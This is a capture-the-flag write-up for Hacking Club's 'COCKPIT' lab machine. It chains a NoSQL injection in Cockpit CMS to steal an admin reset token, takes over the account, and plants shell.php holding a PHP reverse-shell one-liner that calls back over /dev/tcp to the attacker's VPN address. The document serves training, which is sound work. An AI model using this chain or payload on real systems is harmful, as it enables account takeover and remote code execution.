About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the COCKPIT machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine the running services and identify accessible ports. To accomplish this task, we will use Nmap, a tool specialized in network mapping and service analysis.

After completing the scan, we identified two open web ports: 80 and 8080. Now, we will focus our attention on the web service running on port 80.

After analysis, we determined that it is a completely static page, just an HTML template. Now, we will proceed to inspect the web service running on port 8080.

When accessing the application through port 8080, we observed that it is Cockpit. Cockpit simplifies starting containers, managing storage, configuring networks, and inspecting logs, among other functions.
After attempting some default credentials without success, we conducted vulnerability research and found a website explaining how to exploit a NoSQL injection (NoSQLi) vulnerability.
https://swarm.ptsecurity.com/rce-cockpit-cms/

According to the previously mentioned site, we will intercept the login request using Burp Suite to extract the username and password reset tokens.

By passing the PHP function var_dump as an argument, we convert blind injection into classic in-band injection. With a single query, we can retrieve the names of all application users.

In this scenario, we observe that there is only one user: "admin". Now, we will send a request to extract the token required to reset this user’s password.

With possession of the token, we are able to reset the password of the "admin" user.

Now, we can access the application using the new password we defined.


After authenticating into the application, we can navigate to /finder and create a file named shell.php containing our reverse shell payload.

After creating the file, we can edit it to include our reverse shell:


<?php system("/bin/bash -c 'sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1'"); ?>


Netcat listener to receive the connection:

Now, we simply need to access /shell.php to obtain the shell.
